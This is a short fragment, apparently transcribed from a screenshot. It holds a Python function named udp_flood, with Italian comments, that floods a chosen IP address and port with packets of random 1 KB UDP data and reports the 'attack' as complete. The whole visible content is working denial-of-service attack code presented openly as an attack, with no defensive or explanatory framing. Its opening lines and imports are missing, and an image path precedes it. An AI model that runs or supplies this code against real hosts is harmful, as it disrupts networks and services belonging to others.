 4 def udp_flood(target_ip, target_port, num_packets):
5     try:
6         # Creazione del socket UDP
7         udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
8
9         # Generazione di 1 KB di dati casuali
10         data = bytearray(random.getrandbits(8) for _ in range(1024))
11
12         # Invio dei pacchetti verso il target
13         for _ in range(num_packets):
14             udp_socket.sendto(data, (target_ip, target_port))
15
16         print("Attacco UDP flood completato con successo.")
17
18     except Exception as e:
19         print("Si è verificato un errore durante l'attacco UDP flood:", e)
20
21     finally:
22         # Chiusura del socket
23         if udp_socket:
24             udp_socket.close()
25